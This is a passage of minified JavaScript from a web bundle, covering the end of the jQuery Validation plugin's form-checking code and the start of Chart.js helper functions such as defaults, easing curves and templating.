this.submitted||t===this.lastElement)&&this.element(t)},onclick:function(t){t.name in this.submitted?this.element(t):t.parentNode.name in this.submitted&&this.element(t.parentNode)},highlight:function(e,i,n){"radio"===e.type?this.findByName(e.name).addClass(i).removeClass(n):t(e).addClass(i).removeClass(n)},unhighlight:function(e,i,n){"radio"===e.type?this.findByName(e.name).removeClass(i).addClass(n):t(e).removeClass(i).addClass(n)}},setDefaults:function(e){t.extend(t.validator.defaults,e)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:t.validator.format("Please enter no more than {0} characters."),minlength:t.validator.format("Please enter at least {0} characters."),rangelength:t.validator.format("Please enter a value between {0} and {1} characters long."),range:t.validator.format("Please enter a value between {0} and {1}."),max:t.validator.format("Please enter a value less than or equal to {0}."),min:t.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function e(e){var i=t.data(this[0].form,"validator"),n="on"+e.type.replace(/^validate/,""),o=i.settings;o[n]&&!this.is(o.ignore)&&o[n].call(i,this[0],e)}this.labelContainer=t(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||t(this.currentForm),this.containers=t(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var i,n=this.groups={};t.each(this.settings.groups,function(e,i){"string"==typeof i&&(i=i.split(/\s/)),t.each(i,function(t,i){n[i]=e})}),i=this.settings.rules,t.each(i,function(e,n){i[e]=t.validator.normalizeRule(n)}),t(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']","focusin focusout keyup",e).validateDelegate("select, option, [type='radio'], [type='checkbox']","click",e),this.settings.invalidHandler&&t(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler),t(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),t.extend(this.submitted,this.errorMap),this.invalid=t.extend({},this.errorMap),this.valid()||t(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var t=0,e=this.currentElements=this.elements();e[t];t++)this.check(e[t]);return this.valid()},element:function(e){var i=this.clean(e),n=this.validationTargetFor(i),o=!0;return this.lastElement=n,void 0===n?delete this.invalid[i.name]:(this.prepareElement(n),this.currentElements=t(n),o=this.check(n)!==!1,o?delete this.invalid[n.name]:this.invalid[n.name]=!0),t(e).attr("aria-invalid",!o),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),o},showErrors:function(e){if(e){t.extend(this.errorMap,e),this.errorList=[];for(var i in e)this.errorList.push({message:e[i],element:this.findByName(i)[0]});this.successList=t.grep(this.successList,function(t){return!(t.name in e)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){t.fn.resetForm&&t(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue").removeAttr("aria-invalid")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(t){var e,i=0;for(e in t)i++;return i},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(t){t.not(this.containers).text(""),this.addWrapper(t).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{t(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(t){}},findLastActive:function(){var e=this.lastActive;return e&&1===t.grep(this.errorList,function(t){return t.element.name===e.name}).length&&e},elements:function(){var e=this,i={};return t(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled], [readonly]").not(this.settings.ignore).filter(function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in i||!e.objectLength(t(this).rules()))&&(i[this.name]=!0,!0)})},clean:function(e){return t(e)[0]},errors:function(){var e=this.settings.errorClass.split(" ").join(".");return t(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=t([]),this.toHide=t([]),this.currentElements=t([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(t){this.reset(),this.toHide=this.errorsFor(t)},elementValue:function(e){var i,n=t(e),o=e.type;return"radio"===o||"checkbox"===o?t("input[name='"+e.name+"']:checked").val():"number"===o&&"undefined"!=typeof e.validity?!e.validity.badInput&&n.val():(i=n.val(),"string"==typeof i?i.replace(/\r/g,""):i)},check:function(e){e=this.validationTargetFor(this.clean(e));var i,n,o,s=t(e).rules(),a=t.map(s,function(t,e){return e}).length,r=!1,l=this.elementValue(e);for(n in s){o={method:n,parameters:s[n]};try{if(i=t.validator.methods[n].call(this,l,e,o.parameters),"dependency-mismatch"===i&&1===a){r=!0;continue}if(r=!1,"pending"===i)return void(this.toHide=this.toHide.not(this.errorsFor(e)));if(!i)return this.formatAndAdd(e,o),!1}catch(t){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+e.id+", check the '"+o.method+"' method.",t),t}}if(!r)return this.objectLength(s)&&this.successList.push(e),!0},customDataMessage:function(e,i){return t(e).data("msg"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase())||t(e).data("msg")},customMessage:function(t,e){var i=this.settings.messages[t];return i&&(i.constructor===String?i:i[e])},findDefined:function(){for(var t=0;t<arguments.length;t++)if(void 0!==arguments[t])return arguments[t]},defaultMessage:function(e,i){return this.findDefined(this.customMessage(e.name,i),this.customDataMessage(e,i),!this.settings.ignoreTitle&&e.title||void 0,t.validator.messages[i],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,i){var n=this.defaultMessage(e,i.method),o=/\$?\{(\d+)\}/g;"function"==typeof n?n=n.call(this,i.parameters,e):o.test(n)&&(n=t.validator.format(n.replace(o,"{$1}"),i.parameters)),this.errorList.push({message:n,element:e,method:i.method}),this.errorMap[e.name]=n,this.submitted[e.name]=n},addWrapper:function(t){return this.settings.wrapper&&(t=t.add(t.parent(this.settings.wrapper))),t},defaultShowErrors:function(){var t,e,i;for(t=0;this.errorList[t];t++)i=this.errorList[t],this.settings.highlight&&this.settings.highlight.call(this,i.element,this.settings.errorClass,this.settings.validClass),this.showLabel(i.element,i.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(t=0;this.successList[t];t++)this.showLabel(this.successList[t]);if(this.settings.unhighlight)for(t=0,e=this.validElements();e[t];t++)this.settings.unhighlight.call(this,e[t],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return t(this.errorList).map(function(){return this.element})},showLabel:function(e,i){var n,o,s,a=this.errorsFor(e),r=this.idOrName(e),l=t(e).attr("aria-describedby");a.length?(a.removeClass(this.settings.validClass).addClass(this.settings.errorClass),a.html(i)):(a=t("<"+this.settings.errorElement+">").attr("id",r+"-error").addClass(this.settings.errorClass).html(i||""),n=a,this.settings.wrapper&&(n=a.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(n):this.settings.errorPlacement?this.settings.errorPlacement(n,t(e)):n.insertAfter(e),a.is("label")?a.attr("for",r):0===a.parents("label[for='"+r+"']").length&&(s=a.attr("id").replace(/(:|\.|\[|\])/g,"\\$1"),l?l.match(new RegExp("\\b"+s+"\\b"))||(l+=" "+s):l=s,t(e).attr("aria-describedby",l),o=this.groups[e.name],o&&t.each(this.groups,function(e,i){i===o&&t("[name='"+e+"']",this.currentForm).attr("aria-describedby",a.attr("id"))}))),!i&&this.settings.success&&(a.text(""),"string"==typeof this.settings.success?a.addClass(this.settings.success):this.settings.success(a,e)),this.toShow=this.toShow.add(a)},errorsFor:function(e){var i=this.idOrName(e),n=t(e).attr("aria-describedby"),o="label[for='"+i+"'], label[for='"+i+"'] *";return n&&(o=o+", #"+n.replace(/\s+/g,", #")),this.errors().filter(o)},idOrName:function(t){return this.groups[t.name]||(this.checkable(t)?t.name:t.id||t.name)},validationTargetFor:function(e){return this.checkable(e)&&(e=this.findByName(e.name)),t(e).not(this.settings.ignore)[0]},checkable:function(t){return/radio|checkbox/i.test(t.type)},findByName:function(e){return t(this.currentForm).find("[name='"+e+"']")},getLength:function(e,i){switch(i.nodeName.toLowerCase()){case"select":return t("option:selected",i).length;case"input":if(this.checkable(i))return this.findByName(i.name).filter(":checked").length}return e.length},depend:function(t,e){return!this.dependTypes[typeof t]||this.dependTypes[typeof t](t,e)},dependTypes:{boolean:function(t){return t},string:function(e,i){return!!t(e,i.form).length},function:function(t,e){return t(e)}},optional:function(e){var i=this.elementValue(e);return!t.validator.methods.required.call(this,i,e)&&"dependency-mismatch"},startRequest:function(t){this.pending[t.name]||(this.pendingRequest++,this.pending[t.name]=!0)},stopRequest:function(e,i){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],i&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(t(this.currentForm).submit(),this.formSubmitted=!1):!i&&0===this.pendingRequest&&this.formSubmitted&&(t(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return t.data(e,"previousValue")||t.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,i){e.constructor===String?this.classRuleSettings[e]=i:t.extend(this.classRuleSettings,e)},classRules:function(e){var i={},n=t(e).attr("class");return n&&t.each(n.split(" "),function(){this in t.validator.classRuleSettings&&t.extend(i,t.validator.classRuleSettings[this])}),i},attributeRules:function(e){var i,n,o={},s=t(e),a=e.getAttribute("type");for(i in t.validator.methods)"required"===i?(n=e.getAttribute(i),""===n&&(n=!0),n=!!n):n=s.attr(i),/min|max/.test(i)&&(null===a||/number|range|text/.test(a))&&(n=Number(n)),n||0===n?o[i]=n:a===i&&"range"!==a&&(o[i]=!0);return o.maxlength&&/-1|2147483647|524288/.test(o.maxlength)&&delete o.maxlength,o},dataRules:function(e){var i,n,o={},s=t(e);for(i in t.validator.methods)n=s.data("rule"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase()),void 0!==n&&(o[i]=n);return o},staticRules:function(e){var i={},n=t.data(e.form,"validator");return n.settings.rules&&(i=t.validator.normalizeRule(n.settings.rules[e.name])||{}),i},normalizeRules:function(e,i){return t.each(e,function(n,o){if(o===!1)return void delete e[n];if(o.param||o.depends){var s=!0;switch(typeof o.depends){case"string":s=!!t(o.depends,i.form).length;break;case"function":s=o.depends.call(i,i)}s?e[n]=void 0===o.param||o.param:delete e[n]}}),t.each(e,function(n,o){e[n]=t.isFunction(o)?o(i):o}),t.each(["minlength","maxlength"],function(){e[this]&&(e[this]=Number(e[this]))}),t.each(["rangelength","range"],function(){var i;e[this]&&(t.isArray(e[this])?e[this]=[Number(e[this][0]),Number(e[this][1])]:"string"==typeof e[this]&&(i=e[this].replace(/[\[\]]/g,"").split(/[\s,]+/),e[this]=[Number(i[0]),Number(i[1])]))}),t.validator.autoCreateRanges&&(null!=e.min&&null!=e.max&&(e.range=[e.min,e.max],delete e.min,delete e.max),null!=e.minlength&&null!=e.maxlength&&(e.rangelength=[e.minlength,e.maxlength],delete e.minlength,delete e.maxlength)),e},normalizeRule:function(e){if("string"==typeof e){var i={};t.each(e.split(/\s/),function(){i[this]=!0}),e=i}return e},addMethod:function(e,i,n){t.validator.methods[e]=i,t.validator.messages[e]=void 0!==n?n:t.validator.messages[e],i.length<3&&t.validator.addClassRules(e,t.validator.normalizeRule(e))},methods:{required:function(e,i,n){if(!this.depend(n,i))return"dependency-mismatch";if("select"===i.nodeName.toLowerCase()){var o=t(i).val();return o&&o.length>0}return this.checkable(i)?this.getLength(e,i)>0:t.trim(e).length>0},email:function(t,e){return this.optional(e)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(t)},url:function(t,e){return this.optional(e)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(t)},date:function(t,e){return this.optional(e)||!/Invalid|NaN/.test(new Date(t).toString())},dateISO:function(t,e){return this.optional(e)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(t)},number:function(t,e){return this.optional(e)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(t)},digits:function(t,e){return this.optional(e)||/^\d+$/.test(t)},creditcard:function(t,e){if(this.optional(e))return"dependency-mismatch";if(/[^0-9 \-]+/.test(t))return!1;var i,n,o=0,s=0,a=!1;if(t=t.replace(/\D/g,""),t.length<13||t.length>19)return!1;for(i=t.length-1;i>=0;i--)n=t.charAt(i),s=parseInt(n,10),a&&(s*=2)>9&&(s-=9),o+=s,a=!a;return o%10===0},minlength:function(e,i,n){var o=t.isArray(e)?e.length:this.getLength(e,i);return this.optional(i)||o>=n},maxlength:function(e,i,n){var o=t.isArray(e)?e.length:this.getLength(e,i);return this.optional(i)||o<=n},rangelength:function(e,i,n){var o=t.isArray(e)?e.length:this.getLength(e,i);return this.optional(i)||o>=n[0]&&o<=n[1]},min:function(t,e,i){return this.optional(e)||t>=i},max:function(t,e,i){return this.optional(e)||t<=i},range:function(t,e,i){return this.optional(e)||t>=i[0]&&t<=i[1]},equalTo:function(e,i,n){var o=t(n);return this.settings.onfocusout&&o.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){t(i).valid()}),e===o.val()},remote:function(e,i,n){if(this.optional(i))return"dependency-mismatch";var o,s,a=this.previousValue(i);return this.settings.messages[i.name]||(this.settings.messages[i.name]={}),a.originalMessage=this.settings.messages[i.name].remote,this.settings.messages[i.name].remote=a.message,n="string"==typeof n&&{url:n}||n,a.old===e?a.valid:(a.old=e,o=this,this.startRequest(i),s={},s[i.name]=e,t.ajax(t.extend(!0,{url:n,mode:"abort",port:"validate"+i.name,dataType:"json",data:s,context:o.currentForm,success:function(n){var s,r,l,h=n===!0||"true"===n;o.settings.messages[i.name].remote=a.originalMessage,h?(l=o.formSubmitted,o.prepareElement(i),o.formSubmitted=l,o.successList.push(i),delete o.invalid[i.name],o.showErrors()):(s={},r=n||o.defaultMessage(i,"remote"),s[i.name]=a.message=t.isFunction(r)?r(e):r,o.invalid[i.name]=!0,o.showErrors(s)),a.valid=h,o.stopRequest(i,h)}},n)),"pending")}}}),t.format=function(){throw"$.format has been deprecated. Please use $.validator.format instead."};var e,i={};t.ajaxPrefilter?t.ajaxPrefilter(function(t,e,n){var o=t.port;"abort"===t.mode&&(i[o]&&i[o].abort(),i[o]=n)}):(e=t.ajax,t.ajax=function(n){var o=("mode"in n?n:t.ajaxSettings).mode,s=("port"in n?n:t.ajaxSettings).port;return"abort"===o?(i[s]&&i[s].abort(),i[s]=e.apply(this,arguments),i[s]):e.apply(this,arguments)}),t.extend(t.fn,{validateDelegate:function(e,i,n){return this.bind(i,function(i){var o=t(i.target);if(o.is(e))return n.apply(o,arguments)})}})}),function(){"use strict";var t=this,e=t.Chart,i=function(t){this.canvas=t.canvas,this.ctx=t;var e=function(t,e){return t["offset"+e]?t["offset"+e]:document.defaultView.getComputedStyle(t).getPropertyValue(e)},i=this.width=e(t.canvas,"Width")||t.canvas.width,o=this.height=e(t.canvas,"Height")||t.canvas.height;return i=this.width=t.canvas.width,o=this.height=t.canvas.height,this.aspectRatio=this.width/this.height,n.retinaScale(this),this};i.defaults={global:{animation:!0,animationSteps:60,animationEasing:"easeOutQuart",showScale:!0,scaleOverride:!1,scaleSteps:null,scaleStepWidth:null,scaleStartValue:null,scaleLineColor:"rgba(0,0,0,.1)",scaleLineWidth:1,scaleShowLabels:!0,scaleLabel:"<%=value%>",scaleIntegersOnly:!0,scaleBeginAtZero:!1,scaleFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",scaleFontSize:12,scaleFontStyle:"normal",scaleFontColor:"#666",responsive:!1,maintainAspectRatio:!0,showTooltips:!0,customTooltips:!1,tooltipEvents:["mousemove","touchstart","touchmove","mouseout"],tooltipFillColor:"rgba(0,0,0,0.8)",tooltipFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",tooltipFontSize:14,tooltipFontStyle:"normal",tooltipFontColor:"#fff",tooltipTitleFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",tooltipTitleFontSize:14,tooltipTitleFontStyle:"bold",tooltipTitleFontColor:"#fff",tooltipTitleTemplate:"<%= label%>",tooltipYPadding:6,tooltipXPadding:6,tooltipCaretSize:8,tooltipCornerRadius:6,tooltipXOffset:10,tooltipTemplate:"<%if (label){%><%=label%>: <%}%><%= value %>",multiTooltipTemplate:"<%= datasetLabel %>: <%= value %>",multiTooltipKeyBackground:"#fff",segmentColorDefault:["#A6CEE3","#1F78B4","#B2DF8A","#33A02C","#FB9A99","#E31A1C","#FDBF6F","#FF7F00","#CAB2D6","#6A3D9A","#B4B482","#B15928"],segmentHighlightColorDefaults:["#CEF6FF","#47A0DC","#DAFFB2","#5BC854","#FFC2C1","#FF4244","#FFE797","#FFA728","#F2DAFE","#9265C2","#DCDCAA","#D98150"],onAnimationProgress:function(){},onAnimationComplete:function(){}}},i.types={};var n=i.helpers={},o=n.each=function(t,e,i){var n=Array.prototype.slice.call(arguments,3);if(t)if(t.length===+t.length){var o;for(o=0;o<t.length;o++)e.apply(i,[t[o],o].concat(n))}else for(var s in t)e.apply(i,[t[s],s].concat(n))},s=n.clone=function(t){var e={};return o(t,function(i,n){t.hasOwnProperty(n)&&(e[n]=i)}),e},a=n.extend=function(t){return o(Array.prototype.slice.call(arguments,1),function(e){o(e,function(i,n){e.hasOwnProperty(n)&&(t[n]=i)})}),t},r=n.merge=function(t,e){var i=Array.prototype.slice.call(arguments,0);return i.unshift({}),a.apply(null,i)},l=n.indexOf=function(t,e){if(Array.prototype.indexOf)return t.indexOf(e);for(var i=0;i<t.length;i++)if(t[i]===e)return i;return-1},h=(n.where=function(t,e){var i=[];return n.each(t,function(t){e(t)&&i.push(t)}),i},n.findNextWhere=function(t,e,i){i||(i=-1);for(var n=i+1;n<t.length;n++){var o=t[n];if(e(o))return o}},n.findPreviousWhere=function(t,e,i){i||(i=t.length);for(var n=i-1;n>=0;n--){var o=t[n];if(e(o))return o}},n.inherits=function(t){var e=this,i=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return e.apply(this,arguments)},n=function(){this.constructor=i};return n.prototype=e.prototype,i.prototype=new n,i.extend=h,t&&a(i.prototype,t),i.__super__=e.prototype,i}),d=n.noop=function(){},c=n.uid=function(){var t=0;return function(){return"chart-"+t++}}(),u=n.warn=function(t){window.console&&"function"==typeof window.console.warn&&console.warn(t)},p=n.amd="function"==typeof define&&define.amd,f=n.isNumber=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},m=n.max=function(t){return Math.max.apply(Math,t)},g=n.min=function(t){return Math.min.apply(Math,t)},v=(n.cap=function(t,e,i){if(f(e)){if(t>e)return e}else if(f(i)&&i>t)return i;return t},n.getDecimalPlaces=function(t){if(t%1!==0&&f(t)){var e=t.toString();if(e.indexOf("e-")<0)return e.split(".")[1].length;if(e.indexOf(".")<0)return parseInt(e.split("e-")[1]);var i=e.split(".")[1].split("e-");return i[0].length+parseInt(i[1])}return 0}),y=n.radians=function(t){return t*(Math.PI/180)},w=(n.getAngleFromPoint=function(t,e){var i=e.x-t.x,n=e.y-t.y,o=Math.sqrt(i*i+n*n),s=2*Math.PI+Math.atan2(n,i);return 0>i&&0>n&&(s+=2*Math.PI),{angle:s,distance:o}},n.aliasPixel=function(t){return t%2===0?0:.5}),b=(n.splineCurve=function(t,e,i,n){var o=Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)),s=Math.sqrt(Math.pow(i.x-e.x,2)+Math.pow(i.y-e.y,2)),a=n*o/(o+s),r=n*s/(o+s);return{inner:{x:e.x-a*(i.x-t.x),y:e.y-a*(i.y-t.y)},outer:{x:e.x+r*(i.x-t.x),y:e.y+r*(i.y-t.y)}}},n.calculateOrderOfMagnitude=function(t){return Math.floor(Math.log(t)/Math.LN10)}),x=(n.calculateScaleRange=function(t,e,i,n,s){var a=2,r=Math.floor(e/(1.5*i)),l=a>=r,h=[];o(t,function(t){null==t||h.push(t)});var d=g(h),c=m(h);c===d&&(c+=.5,d>=.5&&!n?d-=.5:c+=.5);for(var u=Math.abs(c-d),p=b(u),f=Math.ceil(c/(1*Math.pow(10,p)))*Math.pow(10,p),v=n?0:Math.floor(d/(1*Math.pow(10,p)))*Math.pow(10,p),y=f-v,w=Math.pow(10,p),x=Math.round(y/w);(x>r||r>2*x)&&!l;)if(x>r)w*=2,x=Math.round(y/w),x%1!==0&&(l=!0);else if(s&&p>=0){if(w/2%1!==0)break;w/=2,x=Math.round(y/w)}else w/=2,x=Math.round(y/w);return l&&(x=a,w=y/x),{steps:x,stepValue:w,min:v,max:v+x*w}},n.template=function(t,e){function i(t,e){var i=/\W/.test(t)?new Function("obj","var p=[],print=function(){p.push.apply(p,arguments);};with(obj){p.push('"+t.replace(/[\r\t\n]/g," ").split("<%").join("\t").replace(/((^|%>)[^\t]*)'/g,"$1\r").replace(/\t=(.*?)%>/g,"',$1,'").split("\t").join("');").split("%>").join("p.push('").split("\r").join("\\'")+"');}return p.join('');"):n[t]=n[t];return e?i(e):i}if(t instanceof Function)return t(e);var n={};return i(t,e)}),T=(n.generateLabels=function(t,e,i,n){var s=new Array(e);return t&&o(s,function(e,o){s[o]=x(t,{value:i+n*(o+1)})}),s},n.easingEffects={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-1*t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-.5*(--t*(t-2)-1)},easeInCubic:function(t){return t*t*t},easeOutCubic:function(t){return 1*((t=t/1-1)*t*t+1)},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-1*((t=t/1-1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return 1*(t/=1)*t*t*t*t},easeOutQuint:function(t){return 1*((t=t/1-1)*t*t*t*t+1)},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return-1*Math.cos(t/1*(Math.PI/2))+1},easeOutSine:function(t){return 1*Math.sin(t/1*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t/1)-1)},easeInExpo:function(t){return 0===t?1:1*Math.pow(2,10*(t/1-1))},easeOutExpo:function(t){return 1===t?1:1*(-Math.pow(2,-10*t/1)+1)},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(-Math.pow(2,-10*--t)+2)},easeInCirc:function(t){return t>=1?t:-1*(Math.sqrt(1-(t/=1)*t)-1)},easeOutCirc:function(t){return 1*Math.sqrt(1-(t=t/1-1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:1==(t/=1)?1:(i||(i=.3),n<Math.abs(1)?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/i)))},easeOutElastic:function(t){var e=1.70158,i=0,n=1;
return 0===t?0:1==(t/=1)?1:(i||(i=.3),n<Math.abs(1)?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*t)*Math.sin((1*t-e)*(2*Math.PI)/i)+1)},easeInOutElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:2==(t/=.5)?1:(i||(i=1*(.3*1.5)),n<Math.abs(1)?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),1>t?-.5*(n*Math.pow(2,10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/i)):n*Math.pow(2,-10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/i)*.5+1)},easeInBack:function(t){var e=1.70158;return 1*(t/=1)*t*((e+1)*t-e)},easeOutBack:function(t){var e=1.70158;return 1*((t=t/1-1)*t*((e+1)*t+e)+1)},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?.5*(t*t*(((e*=1.525)+1)*t-e)):.5*((t-=2)*t*(((e*=1.525)+1)*t+e)+2)},easeInBounce:function(t){return 1-T.easeOutBounce(1-t)},easeOutBounce:function(t){return(t/=1)<1/2.75?1*(7.5625*t*t):2/2.75>t?1*(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1*(7.5625*(t-=2.25/2.75)*t+.9375):1*(7.5625*(t-=2.625/2.75)*t+.984375)},easeInOutBounce:function(t){return.5>t?.5*T.easeInBounce(2*t):.5*T.easeOutBounce(2*t-1)+.5}}),C=n.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)}}(),_=(n.cancelAnimFrame=function(){return window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||window.msCancelAnimationFrame||function(t){return window.clearTimeout(t,1e3/60)}}(),n.animationLoop=function(t,e,i,n,o,s){var a=0,r=T[i]||T.linear,l=function(){a++;var i=a/e,h=r(i);t.call(s,h,i,a),n.call(s,h,i),e>a?s.animationFrame=C(l):o.apply(s)};C(l)},n.getRelativePosition=function(t){var e,i,n=t.originalEvent||t,o=t.currentTarget||t.srcElement,s=o.getBoundingClientRect();return n.touches?(e=n.touches[0].clientX-s.left,i=n.touches[0].clientY-s.top):(e=n.clientX-s.left,i=n.clientY-s.top),{x:e,y:i}},n.addEvent=function(t,e,i){t.addEventListener?t.addEventListener(e,i):t.attachEvent?t.attachEvent("on"+e,i):t["on"+e]=i}),S=n.removeEvent=function(t,e,i){t.removeEventListener?t.removeEventListener(e,i,!1):t.detachEvent?t.detachEvent("on"+e,i):t["on"+e]=d},k=(n.bindEvents=function(t,e,i){t.events||(t.events={}),o(e,function(e){t.events[e]=function(){i.apply(t,arguments)},_(t.chart.canvas,e,t.events[e])})},n.unbindEvents=function(t,e){o(e,function(e,i){S(t.chart.canvas,i,e)})}),A=n.getMaximumWidth=function(t){var 